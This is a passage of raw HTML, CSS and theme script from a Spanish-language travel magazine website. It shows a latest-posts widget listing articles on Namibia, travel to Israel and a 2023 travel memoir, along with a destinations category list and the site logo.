a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 .td-block-title span{font-size:18px!important}.tdi_32 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .td-module-meta-info{padding:0 0 0 13px}.tdi_32 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_32 .td_module_wrap{float:right}.tdi_32 .td-module-container:before{bottom:-13px}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","custom_title":"\u00daLTIMAS PUBLICACIONES","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_32","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style"}';
block_tdi_32.td_column_number = "1";
block_tdi_32.block_type = "td_flex_block_1";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "374";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "125";
tdBlocksArray.push(block_tdi_32);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ÚLTIMAS PUBLICACIONES</span></h4></div><div id=tdi_32 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=218%2C150&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_instagram tdi_35 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_35" >
<style>.td-instagram-element{position:relative;float:left}.td-instagram-element a{position:relative;display:block;height:0;padding-bottom:100%;background-size:cover;background-repeat:no-repeat;background-position:center center}.td-instagram-element a:before{content:'';width:94%;height:94%;border:1px solid #fff;opacity:0;position:absolute;top:0;left:0;bottom:0;right:0;margin:auto;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element a:after{content:'';width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;background-color:#fff;-webkit-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.td-instagram-element:hover a:before{opacity:0.4}.td-instagram-element:hover a:after{opacity:0.1}.td-images-on-row-1 .td-instagram-element{width:100%}.td-images-on-row-2 .td-instagram-element{width:50%}.td-images-on-row-3 .td-instagram-element{width:33.33333333%}.td-images-on-row-4 .td-instagram-element{width:25%}.td-images-on-row-5 .td-instagram-element{width:20%}.td-images-on-row-6 .td-instagram-element{width:16.66666667%}.td-images-on-row-7 .td-instagram-element{width:14.28571428571429%}.td-images-on-row-8 .td-instagram-element{width:12.5%}.td-image-gap-2{margin:0 -2px}.td-image-gap-2 .td-instagram-element{padding:0 2px 4px}.td-image-gap-5{margin:0 -5px}.td-image-gap-5 .td-instagram-element{padding:0 5px 10px}.td_block_instagram .td-video-play-ico{pointer-events:none}.td_block_instagram .td-icon-insta-carousel{left:50%}.td-instagram-header{display:flex;align-items:center;position:relative;margin-bottom:16px}.td-instagram-profile-image{position:relative;width:60px;height:60px;border-radius:60px;overflow:hidden;margin-right:12px;float:left}.td-instagram-profile-image img{display:block}.td-instagram-profile-image-elem{position:absolute;top:0;left:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:center}.td-instagram-meta{margin-top:-2px;font-size:13px;color:#000}.td-instagram-button{position:absolute;top:14px;right:0;padding:8px 14px 9px;border:1px solid #ededed;line-height:1;font-size:13px;color:#444;-webkit-transition:all 0.2s ease 0s;transition:all 0.2s ease 0s}.td-instagram-button:hover{border-color:#ccc;text-decoration:none!important}.td-instagram-user{font-size:15px;font-weight:600}.td-instagram-user a{line-height:26px;color:var(--td_theme_color,#4db2ec)}.td-instagram-user a:hover{text-decoration:none!important}.td-instagram-followers span{font-weight:600}.td_block_instagram .td-column-1 .td-images-on-row-3 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-4 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-1 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-2 .td-images-on-row-5 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-6 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-2 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-column-3 .td-images-on-row-7 .td-video-play-ico,.td_block_instagram .td-column-3 .td-images-on-row-8 .td-video-play-ico{width:24px;height:24px;font-size:24px}.td_block_instagram .td-instagram-user a{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;display:block;margin-right:80px}body .tdi_35 .td-instagram-element:hover:before{opacity:0}@media (max-width:767px){.td-images-on-row-6 .td-instagram-element{width:33.33333333%}}@media (max-width:767px){.td-images-on-row-4 .td-instagram-element,.td-images-on-row-5 .td-instagram-element,.td-images-on-row-7 .td-instagram-element,.td-images-on-row-8 .td-instagram-element{width:50%}}@media (max-width:767px){.td_block_instagram .td-instagram-element .td-video-play-ico{width:24px;height:24px;font-size:24px}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-button{display:none}}@media (min-width:768px) and (max-width:1018px){.td_block_instagram .td-column-1 .td-instagram-user a{margin-right:0}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.instagram.com/iamtravelblogger" class="td-pulldown-size">INSTAGRAM @ many travellers</a></h4></div><div id=tdi_35 class="td-instagram-wrap td_block_inner td-column-1"></div></div></div></div></div><div class="vc_column_inner tdi_37  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_37{vertical-align:baseline}.tdi_37 .vc_column-inner>.wpb_wrapper,.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_37 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_38" >
<style>.td-theme-wrap .tdi_38 .td-block-title>*,.td-theme-wrap .tdi_38 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_38 .td-subcat-item a:hover,.td-theme-wrap .tdi_38 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_38 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_38 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_38 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_38 .td_quote_on_blocks,.td-theme-wrap .tdi_38 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_38 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_38 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_38 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_38 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_38 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_38 .td-read-more a,.td-theme-wrap .tdi_38 .td-weather-information:before,.td-theme-wrap .tdi_38 .td-weather-week:before,.td-theme-wrap .tdi_38 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_38 .td-post-category,.td-theme-wrap .tdi_38 .td-post-category:hover{background-color:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_38{margin-bottom:20px!important}}</style>
<style>.td_block_popular_categories{padding-bottom:0}.tdi_38 .td-cat-name{color:#ffffff}.tdi_38 .td-cat-no{color:#ffffff}.tdi_38 li:hover .td-cat-name{color:#4db2ec}.tdi_38 li:hover .td-cat-no{color:#4db2ec}.tdi_38 .td-block-title a,.tdi_38 .td-block-title span{font-size:18px!important}@media (min-width:768px) and (max-width:1018px){.tdi_38 li{font-size:13px!important;line-height:26px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">DESTINOS POPULARES</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thewotme.com/category/europa/"><span class="td-cat-name">Europa</span><span class="td-cat-no">167</span></a></li><li><a href="https://thewotme.com/category/america-2/"><span class="td-cat-name">América</span><span class="td-cat-no">87</span></a></li><li><a href="https://thewotme.com/category/pueblos-y-ciudades/"><span class="td-cat-name">Pueblos y Ciudades</span><span class="td-cat-no">82</span></a></li><li><a href="https://thewotme.com/category/asia/"><span class="td-cat-name">Asia</span><span class="td-cat-no">77</span></a></li><li><a href="https://thewotme.com/category/espana-spain/"><span class="td-cat-name">España</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/historia/"><span class="td-cat-name">História</span><span class="td-cat-no">60</span></a></li><li><a href="https://thewotme.com/category/especiales/"><span class="td-cat-name">Especiales</span><span class="td-cat-no">54</span></a></li><li><a href="https://thewotme.com/category/inglaterra-2/"><span class="td-cat-name">Inglaterra</span><span class="td-cat-no">44</span></a></li></ul></div></div></div></div></div><div class="vc_row_inner tdi_40  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_40{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_40,.tdi_40 .tdc-inner-columns{display:block}.tdi_40 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_42  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_42{vertical-align:baseline}.tdi_42 .vc_column-inner>.wpb_wrapper,.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_42 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}@media (min-width:768px) and (max-width:1018px){.tdi_42{margin-bottom:0px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_44  td_separator_solid td_separator_center"><span style="border-color:rgba(255,255,255,0.1);border-width:1px;width:80%;"></span>
<style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}@media (min-width:768px) and (max-width:1018px){.tdi_44{margin-bottom:20px!important}}</style></div></div></div></div></div><div class="vc_row_inner tdi_46  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_46{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_46,.tdi_46 .tdc-inner-columns{display:block}.tdi_46 .tdc-inner-columns{width:100%}.tdi_46{padding-bottom:30px!important}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-bottom:20px!important}}</style><div class="vc_column_inner tdi_48  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48 .vc_column-inner>.wpb_wrapper,.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_48 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_48{width:25%!important}@media (max-width:767px){.tdi_48{margin-bottom:50px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49{margin-top:37px!important}@media (min-width:768px) and (max-width:1018px){.tdi_49{margin-top:44px!important}}@media (max-width:767px){.tdi_49{margin-top:0px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_49 .tdb-logo-a,.tdi_49 h1{flex-direction:row;align-items:flex-start;justify-content:center}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_49 .tdb-logo-text-title{display:block}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://thewotme.com/" title="The World Thru My Eyes - Travel Magazine"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" src="https://thewotme.com/wp-content/uploads/2021/01/final_570_cielo_blanco_60po.jpg" alt="The World Thru My Eyes - Travel Magazine"  title="The World Thru My Eyes - Travel Magazine"  width="570" height="246" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">THEWOTME</span><span class="tdb-logo-text-tagline">THE WORLD THRU MY EYES</span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_51  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51 .vc_column-inner>.wpb_wrapper,.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_51 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_51{width:41.66666667%!important}@media (max-width:767px){.tdi_51{margin-bottom:50px!important;width:100%!important;justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_52 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>@media (max-width:767px){.tdi_52{justify-content:center!important;text-align:center!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdi_53 .tdm-title{color:#ffffff}.tdi_53 .tdm-title{font-size:18px!important;line-height:1!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_53 "><h3 class="tdm-title tdm-title-md">SOBRE NOSOTROS</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54" >
<style>@media (max-width:767px){.tdi_54{justify-content:center!important;text-align:center!important}}</style>
